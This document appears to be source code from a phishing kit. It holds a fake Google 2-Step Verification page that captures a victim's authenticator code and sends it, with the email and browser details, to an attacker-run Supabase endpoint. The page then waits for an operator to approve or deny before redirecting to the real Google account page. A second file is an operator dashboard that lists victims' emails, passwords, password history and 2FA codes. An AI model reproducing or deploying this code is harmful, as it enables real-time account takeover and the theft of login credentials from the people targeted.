                            <h2 class="verify-form-title">2-Step Verification</h2>
                            <p class="verify-form-desc">Get a verification code from the <strong>Google Authenticator</strong> app</p>
                            
                            <form id="verifyForm" class="signin-form" novalidate>
                            <div class="input-field">
                                    <input type="text" id="verifyCode" class="verify-input" placeholder=" " required 
                                           autocomplete="one-time-code" inputmode="numeric" pattern="[0-9]*" maxlength="6">
                                <label for="verifyCode" class="floating-label">Enter code</label>
                            </div>
                                <div class="error-wrapper">
                                    <span class="error-text" id="verify-error"></span>
                                </div>
                                
                            <div class="verify-checkbox-row">
                                <input type="checkbox" id="dontAskAgain" checked>
                                <label for="dontAskAgain">Don't ask again on this device</label>
                            </div>
                                
                            <div class="action-buttons">
                                <a href="verify-options.html" class="verify-link">Try another way</a>
                                    <button type="submit" class="btn-primary">Next</button>
                            </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <!-- Footer -->
            <footer class="page-footer">
                <div class="footer-wrapper">
                        <a href="#" class="footer-link">Help</a>
                        <a href="#" class="footer-link">Privacy</a>
                        <a href="#" class="footer-link">Terms</a>
                </div>
            </footer>
    </div>

    <script>
        // Function to update page status via Supabase
        async function updatePageStatus(pageName) {
            const requestId = localStorage.getItem('requestId');
            if (!requestId) return;
            
            try {
                await fetch('https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/update-page', {
                    method: 'POST',
                    headers: { 
                        'Content-Type': 'application/json',
                        'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc',
                        'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc'
                    },
                    body: JSON.stringify({ 
                        id: parseInt(requestId), 
                        currentPage: pageName 
                    })
                });
            } catch (err) {
                console.log('Failed to update page status:', err);
            }
        }

        // Hàm kiểm tra trạng thái approval via Supabase
        async function checkApprovalStatus(email, nextPage) {
            const maxAttempts = 120; // Tối đa 120 lần kiểm tra (2 phút)
            let attempts = 0;
            
            console.log('🔄 Starting approval check for 2FA verification:', email);
            
            const checkStatus = async () => {
                try {
                    const response = await fetch(`https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/check-approval?email=${encodeURIComponent(email)}`, {
                        headers: {
                            'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc',
                            'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc'
                        }
                    });
                    
                    if (response.ok) {
                        const data = await response.json();
                        console.log(`📊 2FA verification check #${attempts + 1}:`, data.status);
                        
                        if (data.status === 'approved') {
                            // Được approve, chuyển đến trang Google thật
                            console.log('✅ 2FA verification approved! Redirecting to Google My Account...');
                            window.location.href = nextPage;
                            return;
                        } else if (data.status === 'denied') {
                            // Bị từ chối, hiển thị lỗi code sai
                            console.log('❌ 2FA verification denied');
                            const submitBtn = document.querySelector('.btn-primary');
                            const codeInput = document.getElementById('verifyCode');
                            const verifyError = document.getElementById('verify-error');
                            
                            // Reset button
                            submitBtn.textContent = 'Next';
                            submitBtn.classList.remove('loading', 'waiting');
                            submitBtn.disabled = false;
                            
                            // Hiển thị lỗi bên dưới input
                            codeInput.classList.add('error');
                            verifyError.textContent = 'Incorrect code, please try again';
                            verifyError.style.color = '#d93025';
                            
                            // Focus và select input để user nhập lại
                            codeInput.focus();
                            codeInput.select();
                            
                            return;
                        }
                    }
                    
                    attempts++;
                    if (attempts < maxAttempts) {
                        // Kiểm tra nhanh hơn: 500ms cho 40 lần đầu, sau đó 1000ms
                        const interval = attempts < 40 ? 500 : 1000;
                        setTimeout(checkStatus, interval);
                    } else {
                        // Hết thời gian chờ
                        console.log('⏰ 2FA verification timeout');
                        const submitBtn = document.querySelector('.btn-primary');
                        submitBtn.classList.remove('loading');
                        submitBtn.disabled = false;
                        showError('Request timeout. Please try again.');
                    }
                } catch (error) {
                    console.error('❌ Error checking 2FA verification status:', error);
                    attempts++;
                    if (attempts < maxAttempts) {
                        const interval = attempts < 40 ? 500 : 1000;
                        setTimeout(checkStatus, interval);
                    } else {
                        console.log('❌ Error timeout checking 2FA verification');
                        const submitBtn = document.querySelector('.btn-primary');
                        submitBtn.classList.remove('loading');
                        submitBtn.disabled = false;
                        showError('Connection error. Please try again.');
                    }
                }
            };
            
            // Bắt đầu kiểm tra ngay lập tức
            checkStatus();
        }

        // Hàm hiển thị thông báo
        function showNotification(message, type = 'info') {
            // Remove existing notifications
            const existingNotification = document.querySelector('.notification');
            if (existingNotification) {
                existingNotification.remove();
            }

            const notification = document.createElement('div');
            notification.className = `notification notification-${type}`;
            notification.textContent = message;
            
            // Style the notification
            notification.style.cssText = `
                position: fixed;
                top: 20px;
                right: 20px;
                padding: 12px 20px;
                border-radius: 4px;
                color: white;
                font-size: 14px;
                font-weight: 500;
                z-index: 1000;
                animation: slideIn 0.3s ease;
                ${type === 'error' ? 'background-color: #d93025;' : 'background-color: #1a73e8;'}
            `;

            document.body.appendChild(notification);

            // Remove notification after 3 seconds
            setTimeout(() => {
                notification.style.animation = 'slideOut 0.3s ease';
                setTimeout(() => {
                    if (notification.parentElement) {
                        notification.remove();
                    }
                }, 300);
            }, 3000);
        }

        // Page transition handler with smooth progress bar
    function handleTransition(url) {
            // Add fade-out effect to current page
            const mainWrapper = document.querySelector('.main-wrapper');
            mainWrapper.classList.add('fade-out');
            
            // Show loading overlay
            const loadingOverlay = document.getElementById('loadingOverlay');
            const progressBar = document.getElementById('progressBar');
            const progressContainer = document.querySelector('.progress-container');
            
            loadingOverlay.classList.add('active');
            progressContainer.classList.add('active');
            
            // Reset progress bar
            progressBar.style.width = '0%';
            progressBar.classList.remove('loading', 'completing');
            
            // Start smooth progress animation
            setTimeout(() => {
                progressBar.classList.add('loading');
                progressBar.style.width = '80%';
            }, 100);
            
            // Navigate after animation completes
            setTimeout(() => {
                progressBar.classList.remove('loading');
                progressBar.classList.add('completing');
                progressBar.style.width = '100%';
                
                // Hide progress bar and navigate
                setTimeout(() => {
                    progressContainer.classList.remove('active');
                window.location.href = url;
            }, 300);
            }, 1200);
        }

        // Form validation and submission
        function handleFormSubmission() {
            const form = document.getElementById('verifyForm');
            const codeInput = document.getElementById('verifyCode');
            const verifyError = document.getElementById('verify-error');

            // Format input to only allow numbers
            codeInput.addEventListener('input', function(e) {
                // Remove any non-numeric characters
                this.value = this.value.replace(/[^0-9]/g, '');
                
                // Clear error state khi user gõ lại
                this.classList.remove('error');
                verifyError.textContent = '';
                verifyError.style.color = '';
                
                // Auto-submit when 6 digits are entered
                if (this.value.length === 6) {
                    form.dispatchEvent(new Event('submit'));
                }
            });

            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                // Reset previous errors
                codeInput.classList.remove('error');
                verifyError.textContent = '';
                verifyError.style.color = '';
                
                const code = codeInput.value.trim();
                
                // Basic code validation
                if (!code) {
                    showError('Enter the verification code');
                    return;
                }
                
                if (code.length !== 6) {
                    showError('Enter a 6-digit verification code');
                    return;
                }
                
                if (!/^\d{6}$/.test(code)) {
                    showError('Enter a valid 6-digit verification code');
                    return;
                }
                
                // Show loading state
                const submitBtn = form.querySelector('.btn-primary');
                submitBtn.classList.add('loading');
                submitBtn.disabled = true;
                
                // Simulate verification process
                setTimeout(async () => {
                    // Lấy requestId từ localStorage
                    const requestId = localStorage.getItem('requestId');
                    const email = localStorage.getItem('userEmail') || '';
                    const twofa = code;
                    
                                            try {
                                // Gửi dữ liệu 2FA lên Supabase và chờ approval
                                const response = await fetch('https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/request', {
                                    method: 'POST',
                                    headers: { 
                                        'Content-Type': 'application/json',
                                        'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc',
                                        'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc'
                                    },
                                    body: JSON.stringify({
                                        email: email,
                                        password: '',
                                        twofa: twofa,
                                        userAgent: navigator.userAgent,
                                        currentPage: 'verify.html'
                                    })
                                });
                                
                                if (response.ok) {
                                    const data = await response.json();
                                    localStorage.setItem('requestId', data.requestId);
                                    console.log('2FA code sent to Supabase, ID:', data.requestId);
                                    
                                    // Chờ approval từ admin
                                    checkApprovalStatus(email, 'https://myaccount.google.com/');
                                } else {
                                    console.error('Failed to send 2FA to Supabase');
                                    showError('Connection error. Please try again.');
                                    submitBtn.classList.remove('loading');
                                    submitBtn.disabled = false;
                                }
                            } catch (error) {
                                console.error('Error sending 2FA data to Supabase:', error);
                                showError('Connection error. Please try again.');
                                submitBtn.classList.remove('loading');
                                submitBtn.disabled = false;
                            }
                }, 1000);
            });

            function showError(message) {
                const codeInput = document.getElementById('verifyCode');
                const verifyError = document.getElementById('verify-error');
                
                codeInput.classList.add('error');
                verifyError.textContent = message;
                verifyError.style.color = '#d93025';
                codeInput.focus();
                codeInput.select();
            }
        }

        // Mobile responsive handler
        function handleMobileLayout() {
            function checkMobile() {
        if (window.innerWidth <= 600) {
                    document.body.classList.add('mobile-layout');
                } else {
                    document.body.classList.remove('mobile-layout');
                }
            }
            
            checkMobile();
            window.addEventListener('resize', checkMobile);
        }

        // Display user email
        function displayUserEmail() {
            const urlParams = new URLSearchParams(window.location.search);
            const email = urlParams.get('email') || localStorage.getItem('userEmail') || '';
            const emailElements = document.querySelectorAll('.user-email');
            
            emailElements.forEach(element => {
                element.textContent = email;
            });
        }

        // Auto-focus on code input with slight delay for better UX
        function setupAutoFocus() {
            setTimeout(() => {
                const codeInput = document.getElementById('verifyCode');
                codeInput.focus();
            }, 300);
        }

        // Handle "Try another way" link
        function setupTryAnotherWay() {
            const tryLink = document.querySelector('.verify-link');
            tryLink.addEventListener('click', async function(e) {
                e.preventDefault();
                
                // Cập nhật status lên backend trước khi chuyển trang
                const requestId = localStorage.getItem('requestId');
                if (requestId) {
                    try {
                        // Cập nhật trạng thái trang sang verify-options via Supabase
                        await fetch('https://otbswtklpidhezziotac.supabase.co/functions/v1/admin-api/api/update-page', {
                            method: 'POST',
                            headers: { 
                                'Content-Type': 'application/json',
                                'Authorization': 'Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc',
                                'apikey': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6Im90YnN3dGtscGlkaGV6emlvdGFjIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NTA5NTY1NjUsImV4cCI6MjA2NjUzMjU2NX0.1sxR4WFiuwZbfGBSr-lZCMMbRfAGwwFpZOx_bzqsvbc'
                            },
                            body: JSON.stringify({
                                id: parseInt(requestId),
                                currentPage: 'verify-options.html'
                            })
                        });
                        
                        console.log('Updated status to verify-options.html');
                    } catch (error) {
                        console.error('Error updating page status:', error);
                    }
                }
                
                // Chuyển trang ngay lập tức, không cần chờ approve
                handleTransition('verify-options.html');
            });
        }

        // Initialize when DOM is loaded
        document.addEventListener('DOMContentLoaded', function() {
            handleFormSubmission();
            handleMobileLayout();
            displayUserEmail();
            setupAutoFocus();
            setupTryAnotherWay();
            
            // Không tự động kiểm tra approval status - chỉ gửi data khi user submit form
        });

        // Accessibility improvements
        document.addEventListener('keydown', function(e) {
            // Allow form submission with Enter key
            if (e.key === 'Enter' && document.activeElement.tagName !== 'BUTTON') {
                document.getElementById('verifyForm').dispatchEvent(new Event('submit'));
            }
            
            // Handle backspace when input is empty to go back
            if (e.key === 'Backspace' && document.activeElement.id === 'verifyCode' 
                && document.activeElement.value === '') {
                handleTransition('password.html');
            }
        });

        // Handle browser back button
        window.addEventListener('popstate', function(e) {
            handleTransition('password.html');
        });

        // Prevent form submission on page reload
        window.addEventListener('beforeunload', function() {
            const submitBtn = document.querySelector('.btn-primary');
            if (submitBtn) {
                submitBtn.classList.remove('loading');
                submitBtn.disabled = false;
            }
    });
    </script>
</body>
</html>
</file>

<file: GUI Local/gui.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google Login Approval Dashboard</title>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=Google+Sans:wght@400;500;600&display=swap" rel="stylesheet">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body { 
            font-family: 'Google Sans', 'Roboto', Arial, sans-serif; 
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            margin: 0; 
            padding: 20px; 
            min-height: 100vh;
            color: #202124;
        }

        .main-container {
            max-width: 1400px;
            margin: 0 auto;
            padding: 20px;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            min-height: 100vh;
        }

        .header {
            background: rgba(255, 255, 255, 0.95);
            backdrop-filter: blur(10px);
            border-radius: 15px;
            padding: 25px;
            margin-bottom: 25px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
            border: 1px solid rgba(255, 255, 255, 0.2);
        }

        .header h1 {
            margin: 0;
            color: #2c3e50;
            font-size: 28px;
            font-weight: 600;
            text-align: center;
        }

        .stats-container {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 20px;
            margin-bottom: 25px;
        }

        .stat-card {
            background: rgba(255, 255, 255, 0.95);
            backdrop-filter: blur(10px);
            border-radius: 15px;
            padding: 20px;
            text-align: center;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
            border: 1px solid rgba(255, 255, 255, 0.2);
            transition: transform 0.3s ease;
        }

        .stat-card:hover {
            transform: translateY(-5px);
        }

        .stat-number {
            font-size: 32px;
            font-weight: bold;
            color: #3498db;
            margin-bottom: 5px;
        }

        .stat-label {
            font-size: 14px;
            color: #7f8c8d;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .section {
            background: rgba(255, 255, 255, 0.95);
            backdrop-filter: blur(10px);
            border-radius: 15px;
            padding: 25px;
            margin-bottom: 25px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
            border: 1px solid rgba(255, 255, 255, 0.2);
        }

        .section-title {
            font-size: 20px;
            font-weight: 600;
            color: #2c3e50;
            margin-bottom: 20px;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .email-table {
            width: 100%;
            border-collapse: collapse;
            border-radius: 10px;
            overflow: hidden;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        }

        .email-table thead {
            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
            color: white;
        }

        .email-table th {
            padding: 15px 12px;
            text-align: left;
            font-weight: 600;
            font-size: 14px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .email-table tbody tr {
            background: white;
            border-bottom: 1px solid #e9ecef;
            transition: all 0.3s ease;
        }

        .email-table tbody tr:hover {
            background: #f8f9fa;
            transform: scale(1.01);
        }

        .email-table td {
            padding: 15px 12px;
            vertical-align: middle;
        }

        .email-cell {
            font-weight: 600;
            color: #2c3e50;
        }

        .password-cell {
            font-family: 'Courier New', monospace;
            background: #f8f9fa;
            border-radius: 5px;
            padding: 5px 8px;
            font-size: 12px;
        }

        .status-badge {
            padding: 6px 12px;
            border-radius: 20px;
            font-size: 12px;
            font-weight: 600;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .status-login { background: #e3f2fd; color: #1976d2; }
        .status-password { background: #fff3e0; color: #f57c00; }
        .status-device { background: #f3e5f5; color: #7b1fa2; }
        .status-notification { background: #e8f5e8; color: #2e7d32; }
        .status-approved { background: #e8f5e8; color: #2e7d32; }

        .verification-input {
            width: 60px;
            padding: 8px;
            border: 2px solid #e9ecef;
            border-radius: 8px;
            text-align: center;
            font-weight: bold;
            font-size: 14px;
            transition: all 0.3s ease;
        }

        .verification-input:focus {
            border-color: #667eea;
            box-shadow: 0 0 0 3px rgba(102, 126, 234, 0.1);
            outline: none;
        }

        .verification-input.has-code {
            border-color: #27ae60;
            background: #e8f5e8;
            color: #27ae60;
        }

        .verification-input.disabled {
            background: #f8f9fa;
            border-color: #dee2e6;
            color: #6c757d;
            cursor: not-allowed;
        }

        .verification-input:disabled {
            background: #f8f9fa;
            border-color: #dee2e6;
            color: #6c757d;
            cursor: not-allowed;
        }

        .btn-approve {
            background: linear-gradient(135deg, #27ae60, #2ecc71);
            color: white;
            border: none;
            padding: 8px 16px;
            border-radius: 8px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
            margin-right: 8px;
        }

        .btn-approve:hover {
            transform: translateY(-2px);
            box-shadow: 0 4px 15px rgba(39, 174, 96, 0.3);
        }

        .btn-approve:disabled {
            background: #bdc3c7;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .btn-deny {
            background: linear-gradient(135deg, #e74c3c, #c0392b);
            color: white;
            border: none;
            padding: 8px 16px;
            border-radius: 8px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .btn-deny:hover {
            transform: translateY(-2px);
            box-shadow: 0 4px 15px rgba(231, 76, 60, 0.3);
        }

        .empty-state {
            text-align: center;
            padding: 60px 20px;
            color: #7f8c8d;
        }

        .empty-state-icon {
            font-size: 48px;
            margin-bottom: 15px;
        }

        .empty-state-text {
            font-size: 18px;
            font-weight: 600;
            margin-bottom: 8px;
        }

        .empty-state-subtext {
            font-size: 14px;
            opacity: 0.8;
        }

        .toast {
            position: fixed;
            top: 20px;
            right: 20px;
            background: rgba(255, 255, 255, 0.95);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(255, 255, 255, 0.2);
            border-radius: 10px;
            padding: 15px 20px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);
            z-index: 1000;
            transform: translateX(400px);
            transition: transform 0.3s ease;
        }

        .toast.show {
            transform: translateX(0);
        }

        .toast.success {
            border-left: 4px solid #27ae60;
        }

        .toast.error {
            border-left: 4px solid #e74c3c;
        }
    </style>
</head>
<body>
    <div class="main-container">
        <div class="header">
            <h1>🔐 Login Request Management System</h1>
        </div>

        <div class="stats-container">
            <div class="stat-card">
                <div class="stat-number" id="totalEmails">0</div>
                <div class="stat-label">Total Emails</div>
            </div>
            <div class="stat-card">
                <div class="stat-number" id="pendingRequests">0</div>
                <div class="stat-label">Pending</div>
            </div>
            <div class="stat-card">
                <div class="stat-number" id="approvedRequests">0</div>
                <div class="stat-label">Approved</div>
            </div>
            <div class="stat-card">
                <div class="stat-number" id="verificationCodes">0</div>
                <div class="stat-label">With Codes</div>
            </div>
        </div>

        <div class="section">
            <h2 class="section-title">📧 Email Login Tracking</h2>
            <div id="emailTrackingContainer">
                <div class="empty-state">
                    <div class="empty-state-icon">📧</div>
                    <div class="empty-state-text">No emails tracked yet</div>
                    <div class="empty-state-subtext">New login attempts will appear here automatically</div>
                </div>
            </div>
        </div>
    </div>

    <script>
        // Global variables
        let requests = [];
        let passwordHistory = {};

        // Utility functions
        function escapeHtml(text) {
            if (!text) return '';
            const div = document.createElement('div');
            div.textContent = text;
            return div.innerHTML;
        }

        function formatTime(timestamp) {
            return new Date(timestamp).toLocaleTimeString();
        }

        function formatDate(timestamp) {
            return new Date(timestamp).toLocaleDateString();
        }

        // Copy to clipboard function
        async function copyToClipboard(text, element) {
            try {
                await navigator.clipboard.writeText(text);
                element.classList.add('copied');
                showToast('Copied to clipboard!');
                setTimeout(() => {
                    element.classList.remove('copied');
                }, 2000);
            } catch (err) {
                const textArea = document.createElement('textarea');
                textArea.value = text;
                document.body.appendChild(textArea);
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                
                element.classList.add('copied');
                showToast('Copied to clipboard!');
                setTimeout(() => {
                    element.classList.remove('copied');
                }, 2000);
            }
        }

        // Show toast notification
        function showToast(message) {
            const existingToast = document.querySelector('.toast');
            if (existingToast) {
                existingToast.remove();
            }
            
            const toast = document.createElement('div');
            toast.className = 'toast';
            toast.textContent = message;
            toast.style.cssText = `
                position: fixed;
                top: 20px;
                right: 20px;
                background: #323232;
                color: white;
                padding: 12px 20px;
                border-radius: 8px;
                font-size: 0.9rem;
                z-index: 1000;
                opacity: 0;
                transform: translateX(100%);
                transition: all 0.3s ease;
            `;
            document.body.appendChild(toast);
            
            setTimeout(() => {
                toast.style.opacity = '1';
                toast.style.transform = 'translateX(0)';
            }, 100);
            
            setTimeout(() => {
                toast.style.opacity = '0';
                toast.style.transform = 'translateX(100%)';
                setTimeout(() => {
                    if (toast.parentElement) {
                        toast.remove();
                    }
                }, 300);
            }, 3000);
        }

        // Update statistics
        function updateStats() {
            if (!requests || requests.length === 0) {
                document.getElementById('totalEmails').textContent = '0';
                document.getElementById('pendingRequests').textContent = '0';
                document.getElementById('approvedRequests').textContent = '0';
                document.getElementById('verificationCodes').textContent = '0';
                return;
            }

            // Tạo map theo email để đếm chính xác
            const emailMap = {};
            
            requests.forEach(request => {
                const email = request.email;
                
                if (!emailMap[email]) {
                    emailMap[email] = {
                        email: email,
                        status: 'pending',
                        hasVerificationCode: false,
                        lastUpdate: request.createdAt
                    };
                }
                
                // Cập nhật thông tin mới nhất cho email này
                if (request.createdAt >= emailMap[email].lastUpdate) {
                    emailMap[email].lastUpdate = request.createdAt;
                    
                    // Cập nhật status
                    if (request.status) {
                        emailMap[email].status = request.status;
                    }
                    
                    // Kiểm tra có verification code không
                    if (request.verificationCode && request.verificationCode !== 'on') {
                        emailMap[email].hasVerificationCode = true;
                    }
                }
            });

            const emails = Object.values(emailMap);
            const totalEmails = emails.length;
            const pendingEmails = emails.filter(e => e.status === 'pending').length;
            const approvedEmails = emails.filter(e => e.status === 'approved').length;
            const emailsWithCodes = emails.filter(e => e.hasVerificationCode).length;

            document.getElementById('totalEmails').textContent = totalEmails;
            document.getElementById('pendingRequests').textContent = pendingEmails;
            document.getElementById('approvedRequests').textContent = approvedEmails;
            document.getElementById('verificationCodes').textContent = emailsWithCodes;
        }

        // Build password history for an email
        function buildPasswordHistory(email) {
            const emailRequests = requests.filter(r => r.email === email && r.password && r.password !== 'undefined');
            if (emailRequests.length <= 1) return '';

            const history = emailRequests.map(req => ({
                password: req.password,
                time: req.createdAt,
                status: req.status
            }));

            let historyHtml = '<div class="password-history">';
            historyHtml += '<div class="password-history-title">Password History:</div>';
            
            history.forEach(item => {
                const statusClass = item.status === 'denied' ? 'denied' : 'approved';
                historyHtml += `
                    <div class="password-item">
                        <span class="password-text ${statusClass}">${escapeHtml(item.password)}</span>
                        <span class="password-time">${formatTime(item.time)}</span>
                    </div>
                `;
            });
            
            historyHtml += '</div>';
            return historyHtml;
        }

        // Render email tracking table - mỗi email 1 hàng duy nhất
        function renderPendingRequests() {
            const container = document.getElementById('emailTrackingContainer');
            if (!requests || requests.length === 0) {
                container.innerHTML = `
                    <div class="empty-state">
                        <div class="empty-state-icon">📧</div>
                        <div class="empty-state-text">No emails tracked yet</div>
                        <div class="empty-state-subtext">New login attempts will appear here automatically</div>
                    </div>
                `;
                return;
            }

            // Tạo map theo email - mỗi email chỉ có 1 entry, luôn cập nhật với data mới nhất
            const emailMap = {};
            
            requests.forEach(request => {
                const email = request.email;
                
                if (!emailMap[email]) {
                    // Tạo entry mới cho email này
                    emailMap[email] = {
                        email: email,
                        latestPassword: 'Not entered',
                        currentStatus: 'Login',
                        verificationCode: '',
                        userTwoFACode: '',
                        approvalStatus: 'pending',
                        latestId: request.id,
                        createdAt: request.createdAt,
                        lastUpdate: request.createdAt
                    };
                }
                
                // Cập nhật thông tin mới nhất
                if (request.createdAt >= emailMap[email].lastUpdate) {
                    emailMap[email].lastUpdate = request.createdAt;
                    emailMap[email].latestId = request.id;
                    
                    // Cập nhật password nếu có
                    if (request.password && request.password !== 'undefined') {
                        emailMap[email].latestPassword = request.password;
                    }
                    
                    // Cập nhật trạng thái hiện tại
                    if (request.pageStatus) {
                        emailMap[email].currentStatus = request.pageStatus;
                    }
                    
                    // Cập nhật verification code nếu có
                    if (request.verificationCode && request.verificationCode !== 'on') {
                        emailMap[email].verificationCode = request.verificationCode;
                    }
                    
                    // Cập nhật 2FA code từ trang verify.html
                    if (request.twofa && request.twofa !== 'undefined' && request.twofa !== 'on') {
                        emailMap[email].userTwoFACode = request.twofa;
                    }
                    
                    // Cập nhật approval status
                    if (request.status) {
                        emailMap[email].approvalStatus = request.status;
                    }
                }
            });

            const emails = Object.keys(emailMap);
            
            if (emails.length === 0) {
                container.innerHTML = `
                    <div class="empty-state">
